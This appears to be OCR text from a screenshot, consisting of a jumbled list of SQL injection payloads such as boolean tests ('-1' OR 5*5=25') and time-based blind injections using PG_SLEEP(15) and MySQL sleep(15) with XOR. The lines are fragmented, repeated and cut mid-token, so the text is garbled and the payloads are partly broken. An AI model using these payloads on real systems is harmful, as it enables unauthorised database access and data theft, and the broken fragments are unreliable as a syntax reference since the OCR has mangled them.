
-1' OR 5*5=25 or
'mapCXacI'='
6 or
1-1) OR 178=
="
(SELECT 178 FROM
PG_SLEEP(15))--
6 or
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
'
-1" OR 5*5=26 or
"xA63RCsc"="
ate(),sleep(15),0)
@@fJ3hH
5 or
1-1)) OR 737=
'
(SELECT 737 FROM
PG_SLEEP(15))--
????
-1' OR 5*5=26 or
'\"
'GqAcAwrJ'='
3=
-1" OR 5*5=25 or
3 FROM
"xA63RCsc"="
))--
1-1 OR 961=(SELECT
961 FROM
PG_SLEEP(15))--
6 or
1-1) OR 612=
(SELECT 612 FROM
PG_SLEEP(15))--
5 or
1-1)) OR 438=
'
(SELECT 438 FROM
PG_SLEEP(15))--